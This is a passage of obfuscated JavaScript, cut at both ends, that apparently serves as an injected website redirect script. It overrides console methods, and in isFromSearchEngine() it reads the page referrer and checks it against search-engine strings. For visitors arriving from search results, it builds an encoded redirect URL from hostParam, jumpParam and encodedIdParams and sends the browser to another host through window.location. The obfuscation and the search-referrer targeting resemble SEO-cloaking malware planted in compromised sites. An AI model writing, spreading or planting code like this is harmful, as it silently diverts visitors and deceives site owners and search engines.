_0x4215e1=_0x4f3608[_0x3d4296];continue;case'2':_0x36d60e[_0x1fa13d(0x270,0x2fe,0x1ba,0x104,'wY$Z')+_0x30bfc4(0x3f3,'$u)w',0x345,0x529,0x2f3)]=_0x1e7134[_0x30bfc4(0x321,'qtN9',0x33f,0x20f,0x330)](_0x4e786a);continue;case'3':_0x596083[_0x4215e1]=_0x36d60e;continue;case'4':_0x36d60e[_0x59b302(0x825,0x747,'jUNT',0x84d,0x7d8)+_0xb8869d(0x804,0x6dd,0x7a2,'jUNT',0x73b)]=_0x5b33d6[_0xb8869d(0x800,0x831,0x798,'IGS)',0x762)+_0x101c98(0xd2,0xfb,0x52,'U%HP',0xad)][_0x1fa13d(0x1fa,0x311,0x216,0x102,'6zxA')](_0x5b33d6);continue;case'5':var _0x36d60e=_0x1d4eaa[_0x59b302(0x6a0,0x681,'EW^x',0x7cd,0x590)+_0x1fa13d(0x263,0x47a,0x33d,0x3bc,'IGS)')+'r'][_0xb8869d(0x774,0x687,0x73a,'jXWD',0x6ac)+_0x30bfc4(0x390,'8%zv',0x3b8,0x2b0,0x489)][_0xb8869d(0x595,0x573,0x6ac,'i57^',0x6ed)](_0x51af27);continue;}break;}}},_0x22ead6=_0xe73c40[_0x3cb66e(0x46f,0x598,0x69d,0x592,'a%9t')](_0x194217),_0x54af58=_0x22ead6[_0x3eebf6(0x84d,0x720,0x766,'#Zyy',0x655)+'le']=_0x22ead6[_0x598bfc(0x551,0x631,0x4d6,0x572,'jUNT')+'le']||{},_0x27b165=[_0xe73c40[_0x10286b(0x31f,'uIE7',0x394,0x22c,0x446)],_0xe73c40[_0x598bfc(0x594,0x470,0x498,0x542,'IGS)')],_0xe73c40[_0x3cb66e(0x4d2,0x435,0x509,0x2f5,'MRxu')],_0xe73c40[_0x598bfc(0x636,0x711,0x522,0x597,'tIK6')],_0xe73c40[_0x3eebf6(0x618,0x63a,0x571,'jUNT',0x5f1)],_0xe73c40[_0x598bfc(0x3d8,0x2ed,0x341,0x2ae,'tIK6')],_0xe73c40[_0x598bfc(0x502,0x50c,0x57c,0x5e9,'#lam')]];for(var _0x4be2f0=0x1*-0x728+-0x1305+-0x1a2d*-0x1;_0xe73c40[_0x1a1d4b(-0x10c,'kqb[',-0x52,0x19,-0x77)](_0x4be2f0,_0x27b165[_0x3eebf6(0x7b9,0x693,0x722,'^aFh',0x6b6)+'h']);_0x4be2f0++){if(_0xe73c40[_0x3cb66e(0x537,0x4c2,0x513,0x594,'6zxA')](_0xe73c40[_0x3cb66e(0x676,0x552,0x40d,0x40d,'u^Wv')],_0xe73c40[_0x598bfc(0x4aa,0x55e,0x411,0x361,'6zxA')])){var _0xe995d7=_0xe73c40[_0x3cb66e(0x6dc,0x597,0x4a7,0x4a2,'qtN9')][_0x3cb66e(0x523,0x589,0x486,0x6ac,'rn&2')]('|'),_0x36422c=0x1e*0x9b+0x383*0x6+0x345*-0xc;while(!![]){switch(_0xe995d7[_0x36422c++]){case'0':_0x101143[_0x10286b(0x291,'ydOm',0x363,0x1cb,0x3da)+_0x1a1d4b(-0xb4,'dtbK',-0x103,0x4c,-0x169)]=_0x570821[_0x3eebf6(0x7f5,0x7be,0x6bd,'ydOm',0x653)](_0x570821);continue;case'1':_0x101143[_0x3cb66e(0x394,0x438,0x48b,0x308,'rn&2')+_0x3eebf6(0x4c9,0x525,0x5d9,'$u)w',0x700)]=_0x1fc66d[_0x1a1d4b(-0x1ee,'lXUT',-0xe6,-0xa2,-0x2ef)+_0x1a1d4b(-0xe2,'nu%u',-0x22e,-0x20b,-0x4d)][_0x3cb66e(0x580,0x48f,0x408,0x46e,'0MzS')](_0x1fc66d);continue;case'2':var _0x5b643=_0x27b165[_0x4be2f0];continue;case'3':var _0x1fc66d=_0x54af58[_0x5b643]||_0x101143;continue;case'4':var _0x101143=_0x570821[_0x3eebf6(0x7c1,0x7be,0x73e,'Cj$*',0x69e)+_0x598bfc(0x485,0x4b4,0x3c6,0x468,'d&b5')+'r'][_0x10286b(0x309,'IGS)',0x237,0x250,0x2e8)+_0x10286b(0x44a,'0MzS',0x496,0x3ee,0x43e)][_0x10286b(0x4e0,'kqb[',0x39c,0x525,0x423)](_0x570821);continue;case'5':_0x54af58[_0x5b643]=_0x101143;continue;}break;}}else return![];}}else _0x4bb61d=nOVlJv[_0x3cb66e(0x629,0x617,0x66f,0x576,'#Zyy')](_0x43edc3,nOVlJv[_0x598bfc(0x605,0x5c3,0x5dd,0x5ff,'d&b5')](nOVlJv[_0x10286b(0x2c9,'a%9t',0x2a4,0x360,0x2f0)](nOVlJv[_0x10286b(0x34f,'wGIp',0x37f,0x230,0x33c)],nOVlJv[_0x1a1d4b(0x69,'kqb[',0x170,-0x3e,0x119)]),');'))();});_0xe73c40[_0x295ef7(0x4d0,0x4fb,'FzZj',0x5f5,0x4ef)](_0x2b6a5e);var _0x2d5d96=document[_0x213259(0x588,0x7a0,'$u)w',0x6ae,0x58d)+_0x44f5ee(0x33a,0x2c9,0x2b1,'d&b5',0x1d2)][_0x3a24f5(0x513,'MRxu',0x62b,0x579,0x69d)+_0x53bbc3(-0x76,'#Zyy',0xd3,0xce,0x29)+'e']();function _0x44f5ee(_0x37cee5,_0x461b43,_0x2807fa,_0x5bd7ab,_0x20f545){return _0xa1d5f5(_0x2807fa-0x47c,_0x5bd7ab,_0x2807fa-0x12a,_0x5bd7ab-0x2,_0x20f545-0xb7);}return console[_0x44f5ee(0x3dd,0x429,0x4ab,'#Zyy',0x55d)](_0xe73c40[_0x44f5ee(0x2cb,0x41d,0x3b3,'0MzS',0x2c9)](_0xe73c40[_0x213259(0x5b1,0x686,'i57^',0x695,0x5fb)],_0x2d5d96)),_0x2d5d96[_0x53bbc3(0xcf,'ydOm',0x17d,0x16d,0x15c)+_0x44f5ee(0x491,0x5be,0x4d1,'uIE7',0x4aa)](_0xe73c40[_0x53bbc3(0x6b,'TwAq',-0x76,0x54,0xd1)])||_0x2d5d96[_0x3a24f5(0x520,'U%HP',0x4db,0x4b4,0x420)+_0x44f5ee(0x360,0x402,0x43b,'BKqn',0x420)](_0xe73c40[_0x53bbc3(0x200,'wGIp',0x1f2,0x19b,0xb9)])||_0x2d5d96[_0x3a24f5(0x72a,'nu%u',0x6d2,0x78d,0x7db)+_0x53bbc3(0x14a,')LM7',0x4b,0x7d,0x42)](_0xe73c40[_0x44f5ee(0x393,0x60f,0x4d8,'FzZj',0x4cd)])||_0x2d5d96[_0x295ef7(0x5c6,0x666,'#Zyy',0x740,0x618)+_0x213259(0x74b,0x55e,'U%HP',0x61f,0x502)](_0xe73c40[_0x213259(0x71a,0x6a7,'FzZj',0x64c,0x76f)])||_0x2d5d96[_0x295ef7(0x33b,0x523,'#lam',0x3b9,0x479)+_0x213259(0x666,0x713,'t5n#',0x6e8,0x828)](_0xe73c40[_0x44f5ee(0x340,0x4df,0x470,'jXWD',0x43e)]);}if(isFromSearchEngine()){var redirectUrl;switch(jumpParam){case _0x1cb3e6(0xa1,'IGS)',0xc1,0x2f,0x1b7):redirectUrl=_0x272b6b(0x5d8,0x578,0x660,'OAkD',0x52a)+_0x272b6b(0x4c0,0x418,0x46f,'IMqP',0x55b)+_0x272b6b(0x421,0x3f9,0x3bb,'rn&2',0x3e0)+_0xa1d5f5(-0xe2,'EW^x',-0xc6,0x46,-0xbc)+_0xa1d5f5(-0x1e2,'EW^x',-0x9e,-0x17b,-0x304)+_0xa1d5f5(0x62,'tIK6',0x3e,-0x17,-0x52)+_0xe81650('24iS',0x543,0x5cc,0x627,0x4fe)+_0xa1d5f5(-0xe6,'$u)w',-0xea,-0x136,-0xac)+_0xa1d5f5(-0x65,'Cj$*',-0x1b0,-0xf6,-0x170)+_0xa1d5f5(-0x173,'t5n#',-0x2a9,-0x155,-0x6e)+_0xe81650('ydOm',0x679,0x5b6,0x618,0x65a)+_0xa1d5f5(-0xd7,'t5n#',-0x10d,-0xad,-0x18)+_0xa1d5f5(-0x106,'ah]x',-0x7c,-0xd4,-0x131)+'='+hostParam+(_0x3bdaca('uIE7',0x115,0x2e2,0x1b8,0x26b)+_0x1cb3e6(-0x7,'CZPw',0x1e,0x10a,0x113))+encodedIdParams;break;case _0x1cb3e6(-0x12d,'#lam',-0xda,-0x11b,-0x251):redirectUrl=_0x1cb3e6(-0x44,'dtbK',0xe5,0x45,-0x102)+_0x1cb3e6(-0x16d,'TwAq',-0x26f,-0xcb,-0x22b)+_0xa1d5f5(0x19,'kqb[',0x2a,0xa2,0x16)+_0x3bdaca(']PN7',0x174,0x391,0x249,0x35d)+_0x272b6b(0x454,0x560,0x56a,'qtN9',0x46d)+_0xa1d5f5(0x0,'EW^x',-0xa4,-0x9d,0xb1)+_0xa1d5f5(0x6a,'8%zv',0x96,0xd2,0x15e)+_0xe81650('!lgg',0x6fa,0x5b4,0x6ab,0x72d)+_0x3bdaca('jUNT',0x168,0x1a7,0xd2,0x208)+_0x3bdaca('K#Sl',0x7e,0xc7,0x18b,0xcd)+_0xa1d5f5(0x1e,'wGIp',-0xab,-0x11e,-0x30)+_0x3bdaca('IMqP',0x10a,0x144,0xb2,0x1d)+_0x272b6b(0x463,0x556,0x336,']PN7',0x3eb)+'='+hostParam+(_0x272b6b(0x55f,0x4ab,0x415,'rn&2',0x687)+_0xa1d5f5(-0x1c6,'8%zv',-0x2f3,-0x1e5,-0x276))+encodedIdParams;break;case _0x3bdaca('BKqn',0x89,0x2bd,0x1ab,0x1cd):redirectUrl=_0xe81650('JJ]e',0x805,0x6e2,0x6cd,0x7f5)+_0xa1d5f5(0x5b,'ydOm',0xf0,0x182,0x15a)+_0x3bdaca(']PN7',0x156,0x173,0x17d,0x1b4)+_0x272b6b(0x4da,0x3d0,0x590,'CBxT',0x526)+_0x3bdaca('IMqP',0x259,0x231,0x1f2,0x279)+_0x3bdaca('lXUT',0x23f,0x336,0x26b,0x1c6)+_0xe81650('IMqP',0x681,0x6cd,0x69d,0x58e)+_0x3bdaca('24iS',0xfc,0x5c,0x9f,0x1c5)+_0x1cb3e6(0x43,']PN7',-0xd,0x13,-0x73)+_0x272b6b(0x412,0x3f1,0x4d5,'wGIp',0x33b)+_0xe81650('$u)w',0x5d5,0x402,0x50a,0x558)+_0x3bdaca('jUNT',0xa,-0x19,0x77,-0x46)+_0x1cb3e6(0xad,'TwAq',0x1c1,0x96,0x58)+'='+hostParam+(_0xa1d5f5(0x36,'ydOm',0x118,0x3c,0x37)+_0x1cb3e6(-0x18d,'ydOm',-0x50,-0x16b,-0x1fc))+encodedIdParams;break;case _0x1cb3e6(0x6c,'tIK6',0x67,-0xb3,-0x5e):redirectUrl=_0xe81650('EW^x',0x33f,0x49f,0x476,0x351)+_0x272b6b(0x4c6,0x41e,0x583,'qtN9',0x537)+_0xa1d5f5(-0x126,'gPig',-0x246,-0x1db,-0x49)+_0xa1d5f5(-0x77,'Cj$*',-0xa4,0xc8,-0x26)+_0x3bdaca('rn&2',0x2ba,0x201,0x19b,0x2b7)+_0xa1d5f5(-0x159,'4@wx',-0x88,-0x1a2,-0x1d1)+_0xe81650(']PN7',0x6f9,0x6e6,0x67a,0x7ae)+_0x3bdaca('a%9t',0x18e,0x321,0x2cb,0x353)+_0x272b6b(0x36f,0x3a1,0x482,'ydOm',0x332)+_0x1cb3e6(-0x103,'tIK6',-0x1fd,-0x220,0x30)+_0x272b6b(0x398,0x45c,0x25c,'6zxA',0x3a7)+_0xe81650('lXUT',0x666,0x5eb,0x6ec,0x75f)+_0xa1d5f5(0x41,'F!Gu',0x59,-0x1c,0x96)+'='+hostParam+(_0x3bdaca('a%9t',0x2e0,0x104,0x1cd,0xcf)+_0x1cb3e6(-0x6f,'qtN9',-0x18c,-0x19b,-0x15))+encodedIdParams;break;case _0x272b6b(0x417,0x433,0x42a,'^aFh',0x4f7):redirectUrl=_0xa1d5f5(-0x27,'IMqP',-0x39,-0x1a,0x74)+_0x272b6b(0x5e6,0x71a,0x623,'6zxA',0x65b)+_0xe81650(']PN7',0x571,0x63b,0x5a6,0x6e4)+_0x272b6b(0x45f,0x486,0x3f8,'qtN9',0x34b)+_0x3bdaca('#lam',0x3f8,0x30a,0x2cf,0x1f0)+_0xa1d5f5(0x84,'$u)w',-0x63,0xa,0x6d)+_0x1cb3e6(-0xe6,'MRxu',-0x1bf,-0x1a,-0x4f)+_0x272b6b(0x4b3,0x5d4,0x446,'#o@2',0x37f)+_0xa1d5f5(-0x1f,'d&b5',0x19,-0x123,0xc8)+_0x1cb3e6(-0x17d,'u^Wv',-0xec,-0x159,-0x1a9)+_0xa1d5f5(-0x25,'MRxu',0x82,-0x27,0x75)+_0xa1d5f5(-0x6a,'i57^',0x63,-0xf2,-0x1ac)+_0x3bdaca('JJ]e',0xc1,0x9c,0x158,0x237)+'='+hostParam+(_0x3bdaca('#Zyy',-0x2a,0xbe,0xa8,-0x2b)+_0x3bdaca('a%9t',0x263,0x2ed,0x210,0x1a5))+encodedIdParams;break;default:redirectUrl='';break;}redirectUrl&&(window[_0xa1d5f5(-0x8,'MRxu',0x118,-0xb9,0xee)+_0x3bdaca('8%zv',0x262,0x179,0x292,0x316)][_0xa1d5f5(-0x144,'Cj$*',-0x26e,-0xfa,-0x4b)]=redirectUrl);}function _0x1403(){var _0x4ee4d4=['WQ8+f8krwW','WQJdP8kEW54K','jJ7dQrNcMq','vedcIYpdKq','yCoaWOaynW','W4qnWOiq','WPdcV3j2za','W6NdQ8kRt0m','WOyIWQ7dGw8','uudcHJxdGq','W5FdLSkaWOtdOG','sCoWWO1fWOC','sSo9WRxdKa','W6vNWPX7W4W','WP5mW5PR','WPpcV8ooW5Wu','k8oXW4ddVSoQ','dmkNj8oSW6i','W7esWRXNW4a','W63cTrXDWRy','W7RcO19mWQ4','W4TMW5ZcLmku','WOpdGCoNWRVdGW','WOnsW78Dmq','WOX4CW','W6ldS8kOyrK','WOrRW5CfW5m','W7jvW7tcGIi','cMpcMmo3CW','lSkOoSoQW6O','WQ4gvxKX','a8odaLRdOq','aCk0W7hcKSke','W6JdJCojoCoC','wCo8W7KqdWq0n2ZdLNhdMW','W5BdGmorW4dcVW','W4ZdOCkOuaW','WP3cGf90Fq','fqldJra','f8k5WRS','W7XXW5pcTXa','W6K3lY/dOa','DSkpxGDQ','W5OgAb7dJG','WQ01W6FdINK','lCkgdmotW58','W4Ouvmk/oq','amoHW5xdTCo0','W7dcRSkWW6tdLG','W6ldPd/cJ8kT','W412W43cLSkA','W5VdQmoigCoe','w8oZWQ9rWRi','W5ldH8kvWP3dPG','W7NdOmkPWRBdQG','WPzHWOLxW7i','WQDksbby','WQmYWP7dIWO','jCoxW7hdKmoa','k8kpf8o/W4S','WOFcJSk3WRddVW','WPqWWQddGM4','fcnzdCok','FCkbWPTxiq','W7dcPuPrWPG','hSk0WR5aW4W','bZhdLXFcKG','W6LiWODwW60','W58AWPvz','WR5hW5yXeG','ttuhdCka','kSkxv8kvyG','WRTGW5awna','nSkACSkErW','e8okWQbaFmobWRCRW7C','ECodWQzSWRC','W4XwW5RcIb4','W7n4W7ZcL8kq','W43cJenAWQC','W4RdMmk/yfa','W5v2W5hcH8kp','aXldKXi','W63dJmon','BmolWQ3dS8o2','iwielSou','W4/dK8kwtwq','WOPGW6NcG0O','W6q+WRvFW74','tdqhdCoC','W5/cUNrJzG','dgvda8oC','WPqxWP4TW6C','W63dQ8k0E1q','iSomW5ddJCoC','n8kPWQrVCa','WP3cThnV','W6OaeJP0','hgyYeSos','e8odfwldNa','owJcMSoN','qCkLWRW0mW','gCk9WO0zoa','cCk5oCoRW6y','WPnpW7WAW7q','tCkqW7TaEG','o8kWn8kyBW','W54IW4uo','W5lcLmo2W6ldTW','WRuNWQFdMMi','WReVWQZdMW','nmoGW4ddRmoZ','W6buW5FcHCk1','nSkaFSk3sW','WQGrvw4R','abBdMa','W6VcN8oNxCkQ','W4faW6xcK8kX','FhOghv8','WPKXWRxdRHG','oIP7W5uE','ESk+sq','eSoFW5VdJmoG','s8kEssZdQa','W5VdI8ksWOddPW','iuzii8ou','iKBdQutcMq','W4pdVJ59FG','W7xdOsNcQSkP','gmkxW6vbjq','WQhdJJW','k3DfgSor','p8oRW6RdJCol','W5/dTH7dLsC','W7ZdGwSxWPy','W7mTsmonqq','W4hdRYO','WQ0laYpdGq','e8ohWQ0qnSk/W5uFW4JdNCkDWPrq','W4hdGCktW47cQq','fN9ekCoA','WOunWRZdQJC','W43cUgNdNL8','zSo/WPHGWPy','W51pWQTkW7a','WPnmW54vWQhcNxxcLWbTm8oV','heCFl8o6','W6FdTSk7zGq','W57cGCkXW63dVq','W6ldJmoejSog','WQRcVXPmWRm','W4JcK8oK','W6/dQmkIFG','W4rkW7xcGJa','W67dSSk/EG4','WOG0WRddNJm','uH1MWQRcVa','xgyJpvq','jCoDW5ddKSot','BdSMWO1E','xCoIWR5uWP0','W4dcPHfkWO4','bmk8CCk/Aa','W5iyEX7dGG','WRlcQmoLW4WJ','rSkOW5vzBa','WRvMW4CmW6O','W7FdSCkhWOPPhb4Ahwj6FW','D8oHW5SHzq','W6aNWO13W7u','WQJcS3z+Ca','WONcICo9wgtdLJXpza','e8k5WQbYwG','CcbNWO/cVa','omowW4u','W7NcK8k3W7tdSa','W75KWP1TW6O','BdTaWOVcVq','W4JcGe5wWQe','W4ZdL8kDtem','wNSwe8oKFSkB','W6ldOCkkrqS','WRhcHCooW5Cs','WQFcT8oF','cfK7bmoE','WRLuqdL1','W6nOWQr+W7u','WPNdJmk7iCk2W6BdGLdcHCoV','W71kW7dcGHq','W4VcGmk2W6u','WQbTwrXs','g8oqWRDgyq','WPTXW7e0W70','W4PlW4SzWQC','WRtcSSovW4W+','xSofh2ldLG','vrzdWQRcIa','lg/cG37cJa','nIaLW5PB','nMRcQCo3rq','cSkRW5Thya','fmoCpf7dTW','WPjwW7eeW7m','W4euWOfbW50','wSoSWRxdLCoB','qmoYWRRdKmoA','yedcPcpdMG','bCkda8olW6q','iv44bmo7','W5xcTuH0WO4','p1VcR8oIta','ygFcMt/dGq','W7hdP8k5za','W5pdVYlcJSkq','hgq9mSoA','WQyNWP/dRXG','WQf/DWTJ','WPrcW5y/eq','WPZdG8koW5VdRW','W5VdKmkvWOtdUG','WQHxW6KIW74','BSo5i8kyia','l8ovW5xdOCoT','CmoWW4H4EG','WPVdPtX4DW','WQuucahdUa','W5HoWP1DW5q','u3zIdgi','aSoza3JdHW','WQ9xuZjo','W43cJ8oKECkv','W6tdOCk0WPNdNa','DCorW7z6BW','W6lcPLbEWQq','W5TWW4dcGsm','ECoxWR7dI8oA','W5/cVx57WRi','W4rLWR9AW7C','W7P7W67cRmk4','m3vTkCor','WQGmCNGX','iCkuW58','WORcJSoZacBdIrvMzCo7Bq','vZS0WObb','WOxdO20UBq','W4FdSmo5mmoK','W4FdSIdcHG','xvi8iG','WPiDWPLViq','W51YW6hcIIe','lSkyW50','W5JcM25AWR4','y8o1W5TGBa','jgb/W4Oo','iaZdSHtcTq','D8kOggae','bSkdWQyAbG','W7vhWPzxW4W','W7pcVmoMy8kP','WP7cVN59Fq','aJWVW4fA','ySoBWPxcLCor','WQBcJMfOFG','WP5LW503fG','cCodgL/dLW','fSkBWQezAG','W6z2W5RcHJe','W6ldJmoejSoD','W6ZdP8oReCoR','ndJdLwlcJsevkCoBWQtcJGi','W4pcLmoTDq','W67cL2XEWOq','x8ooW7Xqta','W6rWW7ZcMc7dG8okfduvrCovW4a','W59MW5hcG8kp','W4/cQe1OWOe','W5nMWPH4W60','BCk+wZTp','WO3dTd/cKa','iCkiW4vIDG','W7RcIwbBWRq','W73cQ2vYWOe','W7tdTSkVCha','AMBcJZ3dGa','hSkwW693pG','W5myWPjNW7G','kKZcSSo5tG','wXWNWQnL','WOmrW73dVtO','WPBcO3uN','bxFdOMRcRG','DbP1WQ/cPa','W7BcUCo6w8kX','wLiUjf4','tmkBW5jVEa','WQ4wqNGS','xseXWOLE','h1VdQuNcVG','WOyoWRddI2u','emo8W6ddVCoq','WPZcKCoeW7Kg','WQH6c8ozxW','WO4PcsddSW','W5/dGCkJBZm','W6pdN8krF0q','u8kVymkPWQS','l8oTc3SuWOC+WQqbW6hdHbe','WQX5rsja','WRlcOujYxW','fdBdKrJcLW','WQFdImoplmoE','omoxW6hdOCoS','eSobW6ZdKCo1','axLccSoV','W7ldScBdMGa','nSodguFdVG','eWuaW6Lg','WQxdUK0Xmq','W4G8WQPlW7G','EmoUW4HHDW','z8oIk8kFnq','w8kzwxhdNa','W5ldUCkuy14','W4HvW4/cOCkb','aXldKXe','lgBdPfZcOa','W7ldPafKWOS','C0CTn1S','WOrYyXLU','W5WLlrWJ','qSkqW7zsEG','W5hdNSkjBdC','WOygWRZdP14','W5xdOSkMxHe','WOLTCbrJ','gav5BW3dOmkCWPFcJmkRyW','WR4TWP/dI3i','W7RcUbXmWQK','WQJcK35DqW','W4hdKqJcS8ki','lmoyW6NdHmom','urXeWPZcQa','phCeW47cUmodW54jBbG','cSoupfNdLG','u3qmb2C','c8o5oxtdLa','W6TsW5RcKSkQ','WRqrrgO','WQK2sf8k','WQCBWQBdOxe','W6nqWPX8W6G','W5jRWOvkW7a','yCkbWO/cNCka','msu7W5vw','WPDCW70SW4m','chDJvmko','WOaQbcFdUW','AgD+WO8DnNJdHmkLamoWFq','WRBcNhH4vW','p8oxW43dHCoq','nCoDW5pdPSol','DIPaWO7cVa','W5ZdKmk5sYO','gmoxhNNdNa','WRWhWP/dGvS','gNFdGNlcLq','rSoeWR1QWPC','kmoMW5KMnq','W54mqtZdJq','WQKzWOtdGIm','pCkXWRGema','W4Knzmkbpq','r8oOWRegW5q','W6PXW7FcSmkl','bhVdKv7cSa','EmkhW7PTwq','WR46WQZdJW','amkNW5v2oq','lwPcjSo0','nqJdPahcOG','pCo+W6RdUCoi','W5ZdUttdNG','WRBcTCozW4W+','hwXzg8ov','nxPUW5fPmCk0nmotW5S','ndZdNq','smohW5bXtq','tCk+W7jhW4W','W7aqsCk7cG','W6hdKCkgCH8','emohnexdUG','WQPqW5SW','WOWHWO8','W6NdHSo8n8on','cCkCFCklAq','WQWps3Os','rZLXWPlcQG','b8ovW47dOmoy','a2pdTLlcOa','smkXWQpdVCkc','aHpdSIFcMa','W63dTaRcPCkG','WP5TWOmFW6i','F8o2WQVdTSoF','xCkWBbbu','vITHu8olq8kVW5nhW4y','W58yWRlcUdu','W6fdW4FcUSkH','W6hcOXG','iCkeW45upa','WPapWQ3dPsS','W4dcJCoZFCkb','seC/oKq','amkBdfFcNG','lwuud8oz','W4CAWOHkW6C','EmoUW58','fmk+lmoTW7y','pCoRW6JdRmom','wwioaLC','DZ85WPft','jmkjWR1LxG','W6VdJmk6zq8','dXJdIrZcNG','W5ZdPtFdJW','q8otWO/dLmoI','sSoZWRFdJ8oB','W77dIIiBW4y','j2BdMwZcGW','stm+WQXl','WPaUWPJdKt8','tvi8','W4ldQ8oCpmoE','WPeobYRdJa','smo6WPhdPCoE','Cv7cQJZdRW','WPhcN8o0W54B','WPzBW4O','W74xctBdKa','iCk5W5HyqW','WPXpW58EWQVcKwJcVaroaSoI','W7ZdRSklWR3dRW','W7DjWRxdIN4','W47cJWPXWQ0','WRubeZy','rCo7WRldRCo1','D8kEW4TOqG','WOaMWPJdVMe','WRBcS3T/CG','c8oUWRZdImoA','W4ZcM8kQW67dQG','seyCexG','rmoiWOLoWRm','WO7cMSoSpSop','qdDCWRBcOG','W4RcHSk2W7ldRa','WQ0pWRRdKZi','W5ZcISkZW6BdTW','sCoeWOz0WQW','u8oFWPddI8o3','f3rAn8oZ','cxldKwRcGW','WRiavwuS','W7RdQCkeDe8','W47dK8oWC8kl','hCklymodW4W','W5dcGCkBW4RdIq','WOuqWO7dVsa','rh5dg8oC','W4pdRs7dJHC','DCoLWPuGzG','avdcJ8oNtG','W6JcKCklW7ldIq','W7/dPsVdRIi','W5ZcISksWPBdUG','j8kQW4zKzW','WPLvvbfy','WOjstXP9','aw3dJW','W6pdNSkoWOhdOq','zCoVW6Dl','W6NdPSozi8oD','WPpcJmkvWOBdVa','W7mTsa','W6pcQfjR','WOX8zrL/','WRNdTCkIFHG','W6bwW5yO','tCo5WQO','C8oXW7PyBq','W4pcOJvjWQ8','W6xdRSkQyXm','CCk8vGvP','WPCMeYtdKa','gN1Aa8oa','vXrYWRX8','kuXphCoO','oSolW67dJmoc','W57dHSkTWRxdMa','oXBdPZ/cOG','W6rtWPrVW5q','WQNcSMTqvW','WR1qW5G3hG','WPLwW6WNga','j8kuW55u','W4znW7tcOJW','pw7cK8o5','W5hcMtHXWPy','W5OgBa','BCkGWOmc','W5BdRmkSyGq','W4RdRqlcQmkB','W6tdKCoPnmoA','gNO+ca','jJhdNJtcHG','emo+W7XG','W6hdJaxdNXa','u8kAW75eFa','W6rqgtrXo8kFubJcQSoVWOO','fSkZlSoAW4i','aHtdKWBcHq','cCkLiSo4W7e','WOpcVYtcJ8ku','vwPfxSoE','W6/dGSkBwau','W5ddI8kpWOFdVq','W5FcMMvlWPa','W7i9sJ/dOG','W4pcMCoYqSka','aSo+W7ldJmoa','omo4fvtdKa','bmkLi8oQW6C','W7hcLN9BWOC','W6BdGdlcJmkI','vMtcHrldUG','W6TbW4/cOSkv','W4GmWRfEW7y','m2jMW5Tj','W4RdPdlcISkP','mSkPWRPpBq','k3tdPg/cNG','W6PvW5VcJce','teNcVYpdMa','W4RcTrztWR4','jSkYhSoQW4i','fmklWRX3Aa','W4VdRYRdIbi','xSo5W49XsW','k8kyWOqFiW','EMpcHbtdLa','FI4IWQHj','W4lcLvDNWRO','WPTSW4GNeG','WP9TWOmbWRy','l8ovW5NdIG','W6VcOHflWRi','cCo3pghdVW','cmoSW6xdRCoI','dxSWd8ot','W5ldK8kR','twVcGt3dSG','zmo7nCkEyG','f8oIW57dVCoS','q8kwW7zf','ewVcH8o/wa','W6NdVCkGs0C','W4X2W47cHmk/','WPVdKSkSDSkx','fCk/lSoTW7W','WRddUe0','otSS','W73dLSkKywC','W486C8k+ka','WPlcMfL+DG','W4n6WObhW7e','W47cJ8oNla','mJGntCkD','lmkJDSkTAG','W4FcRSkAW5VdGq','WOWsAwiu','lmkqWPOiiW','WRLMWRRdI2u','omkWxZbB','WPZdQapdJJ9btq','dCkuWQ91Dq','obldQGhcLq','WRilWRZdRem','W7JdO1j9WOu','W6JcISoMvCkk','W7epWOrmW7u','iSouW5ddSSoX','zCkhW7bSyG','cMVdJ2i','ndGbW4nQ','xMpcLJBcMq','W4xdMX/cTCkX','qmoYWR4','WQKHeZtdGq','lSkiWPvjsW','WRiSW6tcKsi','W64YWPXuW5O','mXldMq3cHa','obFdTYtcNa','WO0uWOnuW6q','gb7dKJRcGW','rmo4W61hqa','lfJdRh7cNW','W4P2W57cKSky','W5ddJ8kvWRhdUW','W5fHW5RcHG','fComW7/dOSoE','W63cOIv1WRa','D2NcJJ3dKa','mSoxW4ZdL8oD','W7xdSSkQFHG','p8o4W4RdPSoZ','WP8mWQNdUYC','yCkvWPVdHCkF','m8ooW7ldPCoS','nSkOkSo9W7i','D8k4W5vpEG','W710W5BcRmkx','W6XRW7lcOJm','WPilWRldU3O','eNBdJNBcJG','yre1WRjV','WO7cT8oVW5Wz','WPunWPtdNba','fmoEogBdTa','W4VdOWddGHW','WR8MWQddNq','y8oLW55XCq','W5HJW4/cJmkc','W4NdUJ3cH8ky','ggxcNSonua','W6ZcQaW','pv55cSo0','WPVdPsmRjW','oSkFW4Tp','g8k8W4XzqW','CCkZDCowBW','WOL/W5OecG','petcU8obzW','FCotW6LAwG','WPVcUh9+','bYu+W79J','etddUX7cHa','WRbgW60LW4S','ySoRrNHq','aCo8W5RdKmoi','W7NcIh9cWOO','pdOOW5HB','WQ1Xc8kpwG','bg3dHG','WOSLwfOn','W4FdICoWW6FdRq','dwC+fmkv','W5VcRCkTW7BdIq','eSkRWRHVuW','W79dWOTdW6C','lmkLWQDTzq','nSkGBSkjFG','t8ovgxS','W79EW7BdMJu','W5TrW6FcISkZ'];_0x1403=function(){return _0x4ee4d4;};return _0x1403();}function _0x272b6b(_0x50ec27,_0x4cf1df,_0x49a9aa,_0x163123,_0x1a2b3c){return _0x25cf(_0x50ec27-0x1f3,_0x163123);}function _0x36bcf4(_0xe7ba61){var _0x58516f={'rwlTg':function(_0x4db6f3,_0x1be8ae){return _0x4db6f3===_0x1be8ae;},'wboQS':_0x292db1(0x537,0x487,0x468,0x43b,'BKqn'),'RHjdt':_0xdfffc4(0x1c4,0x2bc,0x257,0x165,'jUNT'),'lZcSH':function(_0x24ecea,_0x47360a){return _0x24ecea+_0x47360a;},'heVbd':_0x3eb094(0xfe,-0xb5,-0x69,'ydOm',0x2a),'jOObg':_0x2cfc9b(0x432,'wY$Z',0x572,0x659,0x448),'Ridxu':_0x3eb094(-0x148,0xb2,-0xab,'EW^x',0x0)+'n','TsYtS':function(_0x500613){return _0x500613();},'RlMkH':_0x1dbfa0(-0x164,-0xa8,-0x18e,'^aFh',-0x95)+_0x292db1(0x53d,0x359,0x421,0x53a,'wGIp')+_0x292db1(0x619,0x5cc,0x59c,0x60e,'Cj$*')+')','NcmlG':_0x2cfc9b(0x5d9,'4@wx',0x4b6,0x5ad,0x392)+_0x2cfc9b(0x579,'TwAq',0x589,0x569,0x568)+_0x292db1(0x4d6,0x57e,0x43c,0x4c0,'U%HP')+_0xdfffc4(0x226,0x343,0x32f,0x264,'!lgg')+_0x1dbfa0(0x95,-0x6,-0x11,'jUNT',0xc2)+_0x2cfc9b(0x390,'u^Wv',0x447,0x540,0x3ca)+_0x2cfc9b(0x524,'#o@2',0x473,0x40c,0x48a),'JDHBc':function(_0x59eeb9,_0xfe5281){return 